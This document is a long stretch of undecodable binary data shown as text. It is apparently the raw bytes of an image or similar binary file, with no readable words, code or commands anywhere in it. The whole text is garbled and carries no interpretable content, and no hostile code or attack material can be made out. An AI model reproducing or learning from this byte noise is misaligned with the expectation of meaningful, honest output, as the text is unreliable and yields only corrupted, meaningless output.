(Ϧ� �]h��-����^���@#%���� �Z�/H2��v�P�#hI$>��D�x��#4AS�C�x'�("�0� `���P;E��0:���Z�'�)�7
p@��� 0@ �Z�!�_���i�5�� �*��u*:|�Q�e<W��(��8PH k��A�f��b�P���� c�y#$Zar� %@ 0��\��W"0�i�04���[N)�R�g����� 8��|�b��E3�qG�%L`*�c   %�����t��I�,^;��.�kC8H�2��#r�	h�����a$�� ��$�@ #�"${`��B�M�d@ (  Q��`�&h'+�p���x�ta<��V��/���}�� �Bb�T,Bz��R�.�����*P�T�ezȃ�HÁ��U4a2M�W��)xt`�
�8�0$�דÅ�� 
�y��}�z�x��D������|\!�0S~xp�}� | �%.a��J���_B� F�?��OM�!�{p��<rb��Me�&FGP�;����H�V0�D P-8����
�	Hh�_a�H �F(H����N��O]&x���WB���j�K��Q�z�3\b�0���,|������
W����^D���
.�!a��%�ᲁ�%���(� >��5qpP�t9% �Z6���"�V��k�-o�`)�:_�=̀*�@��A�v��� 	�����a:��`+Кs`�/Q�:��&�!�0�a����P�b���w#kqbe�I�{�؛��g��'���p.L��)m����&<�Z��I��ԁ�)�" >�X�=v �S�
p0�|�_g�d��(��J�)�p�}�W[�x��@�/�}}7D�E�n�ծv��CC+�>�?`�D��c��`f�X��.����$D��DB����@6{�9A/Dy�� �c���� 	H0 h]0�ņ>��
������,���i�C����� �.�x)��v]�C;*�&ߖ既iDՖ6�
� ���5y"T��F[7�nJ����)�4C!���<` �b �*������ ��1ȏ�ا��*x�?�J��:��4��5��Ծ̾4�/ �) ��k�ԋ6d����:.f�d�>��;8�b� P����8�@�١�u�.�R=	a=ؘ ���=�0����a N�  �=�C;���kOx W[��C�W�_����E\�4XT������-����K Bѐ#c�3f�3(�2�  � 4x��k� WY)1����h����8Vd'~�)0����  ( OxE P�.�'_�Cx�|�n�Fe���˂-���=�(��A��ѹQH���?�I�ȁ �08 h�/�.'�F��:��y���XC�Z��1��
|,�N�G;4����;@�H�� ��1�i ��AJ0ot�4�D�AC  ��&.+N4�j�c����>C�HH�(;NR��q�~|��X))�� H����	]
o��_̍B)��@�����X�4��� � �\!A,R-����5hI�|Dp쾙�b�,�����	?+�2X��ǟ�̀� �`�u�������ȡ'�cCN�=O�)�$˯�@r�$KB� �	ȏ����b2X��K��F�Ծ?�S$7��"�?�	�c�0!���U�$ϓ�ۛ �8�"�������F�G��Ѵ�$���M����CP�	��H`��I�4XD�\/0�}ĖąF�ɽ�DC��Q;����Q�)T#E�沫��Hu��8�O������*��I�q��۴�����Ϟz (Fc>�����( `�C?b�<@��,�V(��FԾ:�Pd�sԁ����(�#��ʳ<��=�$�Ԥ���  �"����(̈́���8
6��I�̤��C�M��T( �	�  G(�"�Au���P-ΘLN5 �+(�B&��Cp�� c�>),�ȩ��Vt ]�@�L$p?�Gc�	�{�=�q:�0�B!�74��O�:��+;� c�%�D!O@���؂O��5h\�W3����J���l:h3 ls+�����c"c�DPEu9�٤��L�b���3GE̓��B��O7�����CN�@��;dF���	(�h�wM eP}�W/�W��> ����SS��"̨HPx<���cJ� 8��$���SrC=����Ϭō���D�3�o�O�{CV���L�Cr�IEK�����J��X�[|PQ��{�}}D��;K�P9H��x�6$G�,���H�;�*M��><[�<ϳ�%�H�SE�JF�%��&G����� Y ՙ��1��L��=��=fT��d��%��ȁx�=����]�Q�3p�o�>J�5"�������b��9��(��p�A˩�H,l5sy хF� ��Z'�!n�+�H"��_E�VX�t!˅���K�#׵Wc;w��<�V�V��-��PZ���������KB�;�x B	����a�%�]�/̚AHV1L�WA���G�)����d
�1H�"�)vZ8TR�`q彳����A�u�QM^|%�N�] <?�9�;(�A�Ʊ��f�`�o}!��!!zH<��Gp��[7کŮ�!=IM���LcC�����*@ҳ|�cD˵L���H�88'�Y��b�]|�׿,�: ?K,��.���胒�[���e ��a�=>НH�̀�'<��@eO�p�>1�z3a���Y���O��=줯Kƴ����P�v;Q�bN�Q����bK�A��%@e./i�)<�;8, `� P��٪U�\����5�d��]R�h���V�
�-�6a�鍝�1�$�|�D�^�}�(8(�o��VH^UO־, �) S�����������x�g|> O�4� ��]�h�e�U#6��<��h�����q�BQ;��O���$�ȴ�f���[��K '�of`v�N�K?r<gE��=��6��0�L��28� 6���j9��Qa���
������y���E����Oe�ٺ���lY���l��H H �Nk�i)g�\qnI�޻TV���;h\#�Oh��A �!��'P L;��D��%Xa8��A��ٚ"���p��C6�d�@ڥ�l'%]ˍNK������;�[��Y/X��m��K�nH� *�=3�5q�08�QX�'pQ(V��g����NѽV�;��FH��`H�j AЛO�6����ǌ4�H>"m�X��f^��Qe`���4@5gv�J@ǭ�B����'���
���&���k�X�*��sۀ���lE�,s��.�б�i���ވ P����Da�����h�V���;'�o��V�[S4 GC�vc.��L��er���\B�� 0�1	u��J�$��e1?7
�Q$�&Rf9�����Q
'.L�k-�. �L��H?kt�mbCwb��P�m��~D,�^{i��<�?p\Ƽ��6B�� ��@���4o	q߈��* hu	q6���f�l��n��݆Lw�h�� �j���Ȳ{ߓdco�����ｍ����P�^3�(��v��7r	�k�0�
`hRWW|�Ou�T��Pa��9f7{���
ٓ�j�b5��YJ�g@��O�Q�9vN��AOk�o���^��)���A��;0��(HU� �?Aj�gb�(����ju�ٗ?��w�N
X ��2gXq��k�/�7,�_�_ĪT�A}d,����l>��_mA�m'^�^����;^�D�Ğ���u<�2���3o�� ���*��A�A�:u� �{�l��<Hk�1=	�����b Ω</�8mJ���JVv��\P3��^ }����1�SEOt�NG�����I:uu/��L2x�t�)(`� �=:t`б��):��P��'O&,(��@G"I�$@B	&0xP���rx�1#Č9W�H���
�>x��c�R3H��Yj�̗/[�Dq�I0�q�D�2'2��p��Q,T�@�E(Dx:0���$
� `��*n� r� �@.! Ѱ� �\@L��� ��,�� �$G; `�K�U��C��	B�=#�PC����h�hȐ�e
"N�4i�8�W�bɖ!D�
��!�2�	 O�@ia	`8v�`� �@
2� �
R�� ��]p&�$�U _��t��� �B!X�SM	�� �� �e�oF�h"�)f��Q!�rE�\��a��a��X��)��\tم��'�yK�0�;�����0��d���~�0�d�Bf�mĤ�
�� ���� H(� ,�ZN�}���C�0ň'
�"*U-':@��&'ppB#���	?�1
&t�ep�9�]�4�$��y0Uf| ��Х����!�]�L�Qg�5yRI8�	��x��N	̺�O?���C� �)Gb�_d�q�E�	1�d��������P<qAF���r��H(�`���9�F`�B��<$Y����ELpAg) ��I�Ip�РU< � ��D�N*��
��[A:FRl��I�F_0mrUф
a��=lʁ���c#��Ac�Ђ�ev�|�'-`T���������@�U Bx�)���8���0���KTQ� ��Tm9w�!7� �!␁QD�4q�+UT[$'sMh �C{Dw��uG��Aـ�U�-I�R��3\�F�W��-��idEx��+@��"�D�Hq��R�� @�P�@����m���+��A�00<�i[0���HajHD.���� ~!z�,��L�X%&������#�A�Cp�����cB�P@,�3'i���٩N8�_3+�fC?@p��B��
�	Ё&D!�Gk�Tx�H9��H��|u���A_,�!�̐?�jA�<�<ꂉ����<�
8�i�=��GUf�Jf2Р�$ob���%�o r�n���g>�\ȃUbR�(�b)��LA��AN����<P_'h�Y1�Q8�-�w� f������@7 $";(d�b$���?$
t�ϨL@	iN#-Ѭf�i�*�-@��[A�A�6�`<X_���(��8��%r^'�	A+�%� �	8�a�`200���`Ljfzf������
^R 4}�l�����$�p"�@)��N���DH5�cb�`C�n�@��B5�ֿ�&x�(P)L��D��U���&�9�K#�@�l"h���(��рq/.��IL(�� *�у��y��@s�K���g�����*I�|�%�s�3[S������t��� W�"r�����A���F*�[�
��P
�USe��׮3L���,
ă��8�<�U�"�(8"t{�� ,@�	 �?��N�Pp��Iz���Hถ@OB�=�I���6��	O��Y}b�C��	&'�
P 	RتV��_KA
�r�d�Ѓ�����p�4r�j�KN��Z��ЃB�����rh�І$3U@���G"�<�Y*��V�<���5ؚMfw���V9�90�%�!��������� �ٖ k~���#1��
p�)��%-�2��Kf����y��4	#�%�`��L& ��d@:����B�k��@�F�	�
nPM�zV7����f$@����v�Ip�(�F�\�mF �0��dK��"�J(0)�3���#��$f�p�� Zm-^�>b��N�b� V� ��5!�I�r.�F�W�PÀ��� lP�	]�W��&4�1���'��)���C��	�
�#�<3Kof�1�E��פ,t��p��"��8դX�~�a;5� V�'�Vֲ��ɟ���j~���Ar�����~	�t�c+�(B�ϘF
����(�>�!���8킸�[Ju}^����kBgu� �&Pr4e&���HH�[���G���@��D�Q��H�i������h�@t��� -��& ��AT�u���|�D5N0�Q�@ׇ����T����~�[�;��j�aV	`��bb�o&#��H��3޿؉�2gM���fVP�ߴа0��@�	�CJ0�D���� �   � �#��P�	���0�l]��k�e,I�IN�� r�U�)^5�=i�0�����]p����IK�=H��	� (YH�  ̀��4�R5���<�h����Z�1�i� �� 8�� A�@c��W}���&����݁���#$����]�L	� [4A�H]�5Y	 J@K�E^T��Ԕ����	z�y1�M�FN��{��]A�\���
��Ԁ(���� !��\p����A@@AP@<(���� �q], ����)N��`�A�����"��
�A�LiHt����I�	z�d���0l����h��$U�����V]H����91@��O�U@bl��Ј�P@D��`�A�-|�F��ᔝ����F�SV	$�)zΆ���_y�ʬy�	�-��!
dk�W�ՆN@>I}�*u�րE>A���_���Ɯ�L�a R
lLd�
T���'������d����i8S�bڡ<�
�$�%�y�lDH�%��8 ìD̸���,�iml��� <�1�F�%#2���a\@��@	D�Y��8U�@�ȏ	����GD�M( lB � �A��@h�1φ���=O��N�P�E���X�J��H�c)%���F�-PQ�f��Oz��@����h����&��f�Z�����k���x�ـ� � ��u��8�����e��Hi�H�Ofa"`A4m� �Y���L�4��D�I�'�	
iƆ*�`����R���a<�XZ��% ���%]��'�[\V��KD ��$8�_5��eR`d��%<^g�! � x�YSO����D��ƞ�N��N�O�%>c��9^2�� �c�������)��_���AJ�t�>>����@��֍#!� `��ܦ'U!R9�t���@���ub��0[��� �!0�n�@t yF��|�PV�D�n��u���A����.�W�&�$��\@��%8���	�� <� <�k����� ��@���Yݤ������*"��a���� � �A���R�q�k��d&@	�̐a%�@d�@0�
� �|�W)��~΁M"����)���5��0�k؄
#>��`����_���#� �*�x�����A��m���D,ݤ��
#\��.lg�O�� xK��f������jP�Ĺ���F�)�ƬE
��Κ�	�&ˬe���	�F��n4�H�+!�L�!��! , ����@=�u+I,X,�^l_��w�TЌ��P
��$c6l�reX�E��ЉV���k�ր ,�Y�eG�GV��Yޛ�������]�v��+_Z#�-��e��+�R2J��d���hłm؎��B 1D����-Oz�iM�m��n�y�2b$�%��e �F��* �8 TK�i�C>n�Rm_Z�醭���ɄyyV�#��i�R/�k����2��*�Ϗr���n��g�Jj� ��͒�����
h�/�$o��W�k� Үk�V.�b� PӲՌ~���d�M����6�垨զ)����o~,��-�Zd2-����?A��g�^���F
����X���N���@�-���� K(1lX�BϮ��R��Z.��h�~��E�i�̮�ߪ��.���!�&�.Y�Y���q���F�Zm> ����h��F����F�;���U�LZ���NFL'��b��ʪ���!,��
�i��j�O��m���Eگ߶F�������0���6#�M�Ȅ������A_n�/\*� y���D��\�(��N��2�+��#����
����[Йj�DL��[V�(��������%����nd�+c����L���R�z/���/�P��<�W�ȏkl�|A�.3�V.�^�� ����|���m<��t���H�t�0�3Y��G��oG�ߧ��;���ME{'?���V2J*�a�	@�������(sw�_lD��ӂ�$$�@7^�&#���8��H���I�j�uY� Y��T�Zc*+���v*���)k��qT��B�����m� �(�j�H1�K�wvgEKS�\Q���f�����3g�5J3�h�h��J��F����5�J��P�z`�4� s��.+�Ea�O��+�R��Lg"貲��d�?�Rr%W@�L���߲�,�3k���eH{� 0��p7��w[��;��z�%Z�u��ԏl����nO������_�_s�O�`0ϩNC.�k�����Eh�p���x�g6J�h{�X8JW��v[��J�,��t\���e��4Ms���B�~�o�5}Y��rHqK���td���'�R�f���&)Y�0!jxX�59�4]K9X7y�W��\ �5�1Gv�<jc)19s��x�m;BE7�h_�ҍW�E[}z��&W�P��>md�!Lm�.s��F�E������[��*!>yY�`���PGzXGyX_  �5K�2��t	tj�����Ќ0��d���� o�|e�Esk���F�����./x�V4����E^�����5����g"����S{go���Y��*n��D�:��ڋ�I��R��R"������OGf��d}q%>Y5D�6�9^�q4W�_[5���t�H�L�������(]Cȣ׌x�����y�ro�z��% /�6]�g���[�h����0��t@c2j��
�ґ�65_�;�[�g����1���@|�*�w*�w�G��_��g}Jw�����_���׏{�w�'���O�ߎ��%�����>��r��3����,�������M�d�� �uc��O�(A����K��3~�[^��kywy���ɗ�Z��2�S�*�ʡc-�[9F�!n�fv"U
^4j�g}@cAv^�m>�����[ʶ �-�"�O<�/��@����g�� !�   ,    � �  � ��
�|bX1h���g>�!)=_�|�e�)R�4��	.��G0��(G� ���@�@���ʕ8B8p��G�`�@ �Xkx��+ ��5 � ��b�E@�-Y�dP���  *cȅ8�TCRg �LJ̠-Y�d��Q��"M����ā@��@���0�'O@��P1��,(@��H�F��P�t�;��ٰf�R|�V-r1�εB��|���ݮ���	;�,�|�/S�L��d���H4�����:Rx. ���@�#�qC0�.p�
� ��� U���!d�DW ���[g�Usͥ�tk�%Wu]��T��WDYd�N�� ���@E$QdIȇ$����6��3��$���dP����eP@an��!����L���, �H�q�!��sj�5ulň@}��I���a��1�?f�bmI�HM�IH�B,@������)4	�"��y��)�	T��/����!���'�V�i��PAVtB׌)��` 6�����F	D� �$� �D�@
�� 	�**
(��g t�e�>H�T٠�9x�k������qw��}��և�Qa1 �Z�N=��(�;� �	6Hyd|�[�G�Q�wiH" I�5)B� ��\з��f�J_��X`��U�fn��!`�0A;���-d6Ɲ�#L�p�@��� &��")������bSDI���3���9[�{��` �鋂'�z��?����0C3��� ��5�]����n;���Y��sQ�' ?�\�N*�70�#p�q	�U{�-g��yS�E�����k�ϳ�<���P4�A�
�  �+��m�&�	$ @�5���^����L���T*l�Y:��
L ��PD8~q.����@�a
���^G� ��@fR(d� ����> H�&P��(��,׾O�i(�x8	�&M����4 �$X�I��
Tx񋨈��T$#��GZB�����EB!QD�� �*P1M$cy�^ᄎ� *���DR3���fE��P ��U ��(��/] B �� D(j�*� j`�`	����3�F	���ȇ��Ap`"�,  �Y<B�c2�R�#��xE�׭�$!i��"��i ��!	�D�m2_�md��	  r�� 6�?��7�Z��Bd��z�c�І@K1L t�M�6`��|(�"�rQ=����C f(���.���X�Go�?��0��D^�R��J��M��$�ˡ>G�M�-���:3>u����+�k��p\y�� j�D>�E�"�� ��������� *�C�P�3D(��v����D
H��K�ᤋ0���F)Er�f�*Iy�&��]M$A%�*�l�K_��G ���iڐ��ס���-]�U�0��bA�\E+n�u��b<�-r0��~�lg��,���T�c�� bWp����ד�!
|�Bb~��i��������*����e��uf_��H��Q��6i���&��_�,26�A� ��T1���@V����[�D�pl@,��
E ���F2Z�P�a���%�P�E��	?2�F�S �#]�[�x��D(J��\�.��d�^�4U�H0��R�W���<k��+s�N'd��bpT�:�qr ��^�Fv����]DE(�9�[�#��E)��Lx��'-���
d
 � � �7!	6�cEP+��w��ko�[@�P�w���REm���SWS������%P�u0�	Q�b�����
YĀ	E�"hp���<h)J��J�����,D��[܂���^q0hdpi�� ���a�IH�4�I�����(���}]�_(� � G5��<P��� ��	"t������W�d�b⫨�.S� �Ϊ1�ǈ"T<���E9*Damx�cQ �)^��k"�o��#���$���)�W���wz"��|8}>%�������8�6%eu5P5j�l �k��u{FI.���<���bP���Pv)F\�eӝ��Ȁ�R]S�P=|#�FX��p��HR87N��* @T�R�t&	�ݐ�/��Et��f*P]�]�p�E��9֠P�
DU�@?�v9:}`&T�Q;�B �G8� �;� 9����)t��K����$���B�OE�9  ^8���M�^}�*���R�K!���*�=������l���amksc��Df��A����
`{�o�
�pW�qxk�r��%�|0 ��
ӤHڕ"�1�Qc#�:�/;D� �A~��i�#�u�f*K�P�+`%UgV�5 �v| 
cU������ [���P� U��U`q"T`vp	�pTЀ�'v&7W�gVP2g
�
B`XS@)Yp�$h)5.r ��(�C�� K��1�-�DP�~���SU�7�Q�uX;��}�UaŰ`�a
}�r�a�%`�Ĥ	�8v��Qm���`
}g
���h��dX|(�5��9`�Kq��soDuD20*7H ���K7p�pbU"щv`
�A��֎j 
	��v��X����`�������%�XB�3ܣ"�vH�"�\ �9�#�� Hgo����	<D_��~�i2 3Ѝ*�!50 Z�"��ّ�f�X�ȉ}���l'� p	`X��pl� � Fy�F)��
rh%%�|N 3S�#>"} �I�{�s�U�(	,	�,�9�L��L��6`� �/  �S��e�'y��V�d�"lW�3��S����c��(�v@jsl����k�)k�~��|/�HR�]d��.#����	� 	��0�0�i��	�p�ٛ,�< �T�_�&	p|�&���!1+`���'ѩ �ڹb� �`�	��Fd$F^�{�=�mN�=!��X�W�0P"�GFI��,�;�5��e0� s0X 	�p,�Q�~  �a�� >pV�P
�Z'�10�6�&,�J �ȝa�1 _��6�4:�� ��m1'�0	�d)hP��>B҅ `o9����nP4�J%� v@o9�6��0
,� X/TA5��y���CH�lA,*��h��ј���y	J�%@���������b	�>�=Q�����D�
Vp	:�ٗ� L05��s��ßNA  �v�9�5 7 	�pW�Q��;p�7Pc1U3"k$lG��X[6�[�j�b�ʺ{P�\���6@ �P��z׀����W�)�=Q u �Y�4��� 
��	� �����P��Y��``�`�z�s@��� ;�XP��~T2�8�����'׉X���id�����
�Ь��,m
"ۉ��"{�z�(s�
:SR�u�N�z�`z@��|0JPp�S6P+��	f��X���b)����8P 3,5 �!�+0�x ���%RU�h�����Ⱥ"ͺ��b\�1��;�%t� �
/f}Y �[0	z0���%��q/-�i�#��x*``O`@ 0 5�l0���� 8�B5 �80�����Wvh뫜x�lk���Vl��q�������W-p���0s~'�I�h�����v���帍�nG5�l� @�5dGt�� �AР��>0%VQʉ��SE+,r�i�8�f׹������I
�j6f�,�"��˻��
�&�h@z�{0h4uo�S4)�);���Tp �*:�S�"t 	�N� P��5 U  G1�j�	�J+�Q�,һ�˱����(
�V H���̻�3�=��
N��:C�!T��/�KIr����S9�E4 �2A��2�G!e�"SU�!����@��y�˝1-Ң#��w���b0	B y�N SJ�'�G���*G�.�1 T�����%�!�9дo�Dqx ��b��bX�����W��NX�:(zq(���b�y �,b��1���f
p�%T�p0	ڼ��PD0}1UK���LE�X��  cd|�����+�_o�+FP>�3� v�=	�ۜ�
m�m��l� ���������k��q��0�$�&}�� Z �����!�����|/�i�a"������+��/�Z��!F`7�p	�р�b���ٜ��l�V��g�w��w^=	q�à�p�&��j�gA� ��r�Ӱ�p�x}׻�2Cr�}�����$��$�%2���+�n����v���b&��I}*� 6�b[% &`N����P�}R[��H���:Џ��*��+�Ҿ \� ���)-��=ܻ�0]E0�k��*��My�/vp ��Y$�yPΛt���X;�ر�c2`0�F�* @�&�L`��U��Ý�j#J|�e���o,��
�`���`�0�p`7yt�0	$=�h}�i��g�oP�o �"^T �A{%�͉�Jp�0~�)�B��0������[h�]�WX�K�	t� ������퐊w��Iˁf
o4k���}�� ��G|7�"��	� 	���n�	��	p	� 	��P�x�t@@��9���󪠟�谙芮>�T݈oR�]ߖ<�l��| ���aa� ����a����	�г99}��c ����Ga���{7���`
e�f#����k��mޚ��	~�	v	~�~P�~�|.��Nؾ�=����.0a0P�>'@�p`�𯛛�X��Mh��+��Fk�VF�������P�@�8i}`��	�L�
����P�p
WW�� �1����y�m.�v�����.��	�>���}���}�t�����.����0��Z}@�Jq�
 @Yx�B~� ��j�� <��
��P�0��
ǰ]q�`����

$`�aq7f��aqPPu� l���y@l^�l^y~`u��>�������B��#P����}  &`?`�/� B5P��{�� ���� �p�P
fG��F�@���PO����,v!���$�a��
�@Pa����.�'<D�` v����y��Ҿ	�l �t���	?��Y�� ��I�
:d@XA�(p���`�x(GA$���B��C��I%
 �BVN�Ru�-D�x5�ioN[��Xjŀ,zdn�
�H�	�P�*隣��!ѣ!�tp��������I��L.2��$I�"�4"�@� )/�'���Q��������	,�H"�0L��c���#�#���*U���T�Uڎ���
�f���އ�O*���l�*ڨ 0�.J^=1���:�z `�@�H' UˤFͦMk{�p���j>��C��=��y�/����=( o�@��1R(��&����<���9r`C���b!1�8�
��UBa���E�����s8�G\�.�)E%��z�s��C�A�D���E��� ���?�/9d��$L�8�M��C�
��.��(� �<!��"S� �,��@? ��B���cA%G�B�Q#%x
Q�
>�����8GG��1�pn�%�Rfy��Py��t�B$��D.��C@Y/�-���L�bA���������.����6ȣ[��� ��,3?	��L�����X�E�纘%�z��7�Rn��]6��'8gHg)%�ӘFD�IF �5�&�hR$t�^]�P��ľbG?F�DK6X�ٮ��e�3���'o� 6�b:�s���$a��P���P$9d�B��DQf����E��k [r�c%�3� p��:T�Q�D�V��X��&�Z�hB�A������k���Lg�$lL�D���̏�2����U����
.�l,��ĵ,�9[W]C������:�@�UB9E���]t�"�>�c����D�����>%n`KG$7�V���z/�3Y$>�?!3s���2�(����!�	K��w �֩AR�C0�'��p��ծ�р���3D!
EC6@,D
U�c���@�'P������V`B?�
�"�hhCC��t�&4�I���X��? ����:'��b�����2��� #C	(9��C��5(y��J&ҧ����]��1��dD'j�!ґU��)���L
��	O�C&/aĠ��Є6��Tx���G�D8�BIEpB�l���JZ������H��L�a�`A�1����$�"4�pK2w��1�&!�	E(�������
�&f!�5��8S�@�؃ӛ&��O;\�	��,4���"_.2�*���Ή[iGˀ�+F@W�&Z�0 0��$ ò0�!fOx����f	q��� �I!8 �Hp.���fJ�\�gÉ6V�(	D'� (�wI����� 
)IAGR^�� K'4s��Y���0�������L����!V� ��Z+�
ׄ�%0[sb��l*� ���OI`X�P`� �PV��bچ�X4 ���6J�k�p#�����K ��(�(u�[m��tBp� &�W *�	2���Y�ُ�<7�0�@�=��Y�,@x��
G8�yg;@,MR`{��dPY8��ŝ��5m�3��8DeZm���`"�1��p[tAm}���"��1|TbN�B,���Yn! �3�M�����?�g,�A"p�l lb��6�&�)h��m*�
X� 
�)�jw��7����ьc�BT&J�6��У���� S�t��8E@EQ	N���u�шP�)D!ā�X��?��R~,�%��P�����P��Z���E`�,i�l10�iABP��	L�  A7)�L�j�,n�	B΃�ň�ъ��b�h f��{��ht��d��xJ�n��v�Ym���S(��R�*���p��#�3\4���?��
AX� @�d >�CX��[	Ͱ�
O
��h�3PީOkg��	���qьh(b��;:$~�#'3��l픇=,B	�0Ǥ�&)�KJ��vX�Ap�W~��&�S���u�_*�9'� �`x� �Ӱ,7��}��4}
<1O� �2��0�Y������Cхc4��@����I`���L�1�1�@�g&K��Aԡ����n+�&��VHX�9�<��n��2�t��T�h� �@60��%A
��V��+�JH�~��Y�>͠	4��*x ��<2>�f����T0���J��9���;l�����$a
�G?���t�,zh��4@q� m�H��3jT݄�0��HH = ��B��)��$�@|<'�=� p�;��"�H�u�/ua���H<�$uЅH�D}0�@(�a[6�x�(���!W��?����êEX�ˤ~� WژA����������(�X�0P�;�3b���x 0=�h� ����k�ҡ@9Q���:�©S;t�/ ;���D؁��<�� X�D���]��k d%P���('؂/p=�WX�2�S<EWr��� ��?.,7��YC,�CH3��,�*�Dh)H'�@  ���"�=
  ���:�
��H@�F �����8A,�Gx�D�P�P�{`�5>�����DL�2��/ �a�?�����Ȃ|��Xd�����.�"��BX7 ���4�Şz��� �i���� �=�Y�i̓�����F���/ �,�X��� �ȁx���&`��M�{|+���D*Ѐ:@�:H}4��t�a0����a��!�0����¸�BD#.Լ; �22X@�ʚ/m�7,�Dƕ8�� ���{ �x�S+�l�F�T���K����H �E;@�LĞ���{4 Ѓ/@4H��tM2�ʬ$�]��- "0�?�B˄�����"��6o�<��(�@ðKC5<5h
�"+�ZFf��b�؃p�Z >L�V���2�*�E����̺/rQ *�Gz��4E{�*؂�d�4X�5pM ���G��A���ŉ�����+�E�[N_L��
�T+��|��
1�j�'�  Еl�Ã �pq/�L�B�4���z����m8��R� %�3 RR �3R�t�լ�:��4�J�'}�%�, �܌%)�Zԙ+b`
7��,)������P��,�؀��ۄ��7� Ô#�T� �,�b5�Do��@�C��PO�R�	@�Ѵ �3�{�JHR ��50�OP���۔[��=`�YԙL�4�:�EBмcr� ��FPS_TC��H��'�cEF'���L��P�c[<b,���H���V{ �CYE]���* O���h�K �90�KP���P� U����,�C8F��;؄���HP�@���( �Qp,�E�|����XX�H� FQ H[!�(���� X�
����	�@m$ �  ���^\�C���Es� XPjJ�T�hR'�3`Z3X�P�� }�]�"@Ơс趎�CP�1/C�:� �θ�����` 8��7��( �c5F8R�â�aE���S[
�#@2��*8�*��  � ���T �wT6 {D�W�/h�:�Ҩ�͂-��)|/���P����	]���������M5���h�� =(��B^Y2�Ȗ����C�#5SkLm��ʢ���Q8SD�ܕ��(W�݀�;���>x_0%mҦ����Z}�GP���� x�Q	��+�0<�x�R����"]`�^�%������";6�< ��?���� 2��I�,�� F5�rEr �ȁ�	��-�ͤ�����(��/�C�よ��Q�,��j�B���;���ũry�u�%X�EZ	�c1Y������$ã�x�����I2���ɆC�9��*PC�Kr� ����>-�&��5�3�/h�O5ЪEF�めݏ��6���BB�d(N���^�b�#Is ^�p�۴Z��
8:,�V�zI��]�C�,��,�e�%��^TS@��}�DyDb�a`R{U/Xd/��V�P�W݂�4+؃W������d��(��=��|���� _��[8%��f��7�=H�VL��Ǌ焳��3��^���u\�8Ԥ�Q6$�#�`,�%}R���j��Dƅk��}��m&$� ;��ђ1��j��s�� �6m�Q�)����;_$��|�$0W�6�Ճ�\���l� ��ɞ�^해�DC�\ԕ�ED��, ������^�_j�fj6FU}%��%�"X��@��E�-Ʉ�A@g,��P�Q5l�$���,] ��N$heCHidt"�E�ڻ=��`=a�׹F'Ӧ� ��)�ŝ�� x�n8����ˬ��%eZ�D6�Vhi��VPd�nM ����d��"$&�ps���dG�8��j�65Rf�y^���ͯ.T=Q�[�yOS�@l�Ȫ,@� ��o��^DeΆ3��ʁX���"��fZj��nE��,�WƊ<���"2�"�sbB@b  ��O�:O��S� mj��z �n���V.+d|���
��CŲ)W[���&@DI�VF���8r#��C����XXG"P�D~�j���mj� �߻.ȳ[���Q�b�?B�p�뮀�j����ɲ�ou����E��� $S2�jo��sŞ7�t!;�h#� ��x�Jǝ(�mH�-0�+�f�D�4�W�$���]�2x�2psV�!�եCpѺQ�::gLߝg��xӆb]g�����#�;�=�u��fLk�F��`��nA�֦L�� $���� �r��t.�m�vkFN���S_��A��c�ն�Hu���n��p'�O�M5�V��lk"�'c�1�3�;�*�Ƭ�?��nZWS�vq�ow�O��<y�L�˄�@�G���r���w��Ru�Z��Ȅ�8���¿V�C 0�h8�@����},ʲ�*8�@�a��*Ӊ�������'��>!�ߋ H�V��pρ8��W����ǁ�0nli/X�j�yF^�%��/ �
~=!Ѓ<�Y<7i	z�ł6O�ɏs����;˪@�{�
fb��A��҃7e ��@�qSC5T��"�rC��H������P ��o�1�{0�_��r��%E2P]S}�ħd/� C �0��G2�7l����E:�5�#��Ҵ�����	5�|�7h���PS���ta\��r��{��9�P�Ǌ ��d�\^Zy�X�5uР!f)N�ѰhS�'ʜȔ�!BwF9� BD��-:�Dq`�B�ʰ`T�*
:p��K=B	ѣA6p��"�>',(+��$
�h��pM<0��� 􆘑�o�*��XQ8! �P�����1��Tg#�-_Br��'�'8���b� ���(Й�k��Px
�@(���xHbA�xA��D�$td���u��bQ��T-ڵ�?�p`���P�C���
XEa+�@�qc�^0>6��2nN4�o��KtT��2!���X"d@[m��E [0�Da�`!@�"-"��Vx]xb�(@ 	;*P@l��m�eCU��z���
� 4�b 8Q�%9�_�uiY|1�D$�� z�i��G&#�qG#�@@ �	B��M��P%��8�A�"P��W]e�4��p�i8�u<�e�����<`��:��B9 �C`!ă� З% rp��]�7&�u��N8q�1�$$=�qg�<Q�}�B�P��d�]n<���`�(��[��`��ʈa5@�
\� 	<�\&(|W|	��_�G ��B  ��{L	G_l6�!N1�:�2-i�^[�(,������
",@V�e�Q$��U��ɼ���+jE��⢐���l��"�]������5�@���]��c��e�}�lY�� iQD)c��h=� ��y���}~e�X�ֆ��$�8x�p��<pb�6�"�8�)����ӏ�|*[r9t��@^�VAX_�N)�_*�6B�0EhldYܗ���Ek*����$~�AH����m^u�BO�u��-�7�p9F#���*� 9�z%>�V0�S ��J<�k���*,�<��
<`��G>��
����[��d��������\�=�B 4����)��P�R��w̩ ����k݂N���s�D ��#9���� ��<,0f<cpu�)�<8��P�,l���HȲ0 "�	BXQ^�HT�����[`Y@����� n`�M!` 	<!�M�i���k@�pm� ����$yĖ|�;_{�����e�3�4b�>! ����	�$��D�)l!
jjBIt�?�d��Db�H��'�u�e]3p������p&��}y+:�j�~����X�ZU� Ю�y�Ko���؊�32ꃍ� K{� ��5��Y8)JX�(H Ц�F����a���4�o�e6B��B���rF8�v��Mq^���N��!�X�-�N\��*\ª������w��M��r�nKX�Д�2���)Ei	��&��~y��7����q~��z����D��A<���*8`����&E���+?1ˎLU$�0@D�[���x ��`���� Ah+x���-@���Rjn��"}^
��m�`A��L~0 �� 8�tH��%����;1g�8bX��P y���I�eC�k��¦(��%��/l����j�}A�����=��N�+p�[\�M,M����@���!�F�(�f^��X@��EQ���� �+� _}@(q����%'ө�v���g JJ� ���y@w�A���6+�|��|��� �����f����?�������<���8��x�J��/������D\��e�,�-G>ҳ�ё�۝+fU]UpՑ��Ey`	!hr�#V `�}W��2j���68� "��#hB3���\C�j���l*�Q$�8�S����ɠ��X��0D� 5�1
p ���:<��x�g�妴���x�\���J�{
�F��HN�F����	l���Z
QHS�-<��:	Mh6����Z?��p�T`'���$�� ]�K��x!��(��
��@�\�!�y��@�p�IB`����N�*=��M�0Jo�B��VNȔrP��n %�@~p[s�'	1��o�fe�)���
